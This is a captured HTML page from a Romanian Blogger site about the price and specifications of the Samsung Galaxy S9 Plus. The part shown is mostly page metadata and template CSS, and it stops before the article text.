

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html
body_size: 66739
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/6265145850195895286/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif' rel='image_src'/>
<meta content='Pe 25 februarie, impreuna cu Galaxy S9, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch. Memoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB.' name='description'/>
<meta content='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' property='og:url'/>
<meta content='Pret si Specificatii Samsung Galaxy S9 Plus' property='og:title'/>
<meta content='Pe 25 februarie, impreuna cu Galaxy S9, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch. Memoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/w1200-h630-p-k-no-nu/Samsung+Galaxy+S9+si+S9+Plus.gif' property='og:image'/>
<title>
Pret si Specificatii Samsung Galaxy S9 Plus - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Pret si Specificatii Samsung Galaxy S9 Plus' property='og:title'/>
<meta content='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif' property='og:image'/>
<meta content='Pe 25 februarie, impreuna cu Galaxy S9, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch. Memoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB.' name='og:description'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='Pret si Specificatii Samsung Galaxy S9 Plus' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif' name='twitter:image'/>
<meta content='Pret si Specificatii Samsung Galaxy S9 Plus' name='twitter:title'/>
<meta content='Pe 25 februarie, impreuna cu Galaxy S9, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch. Memoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
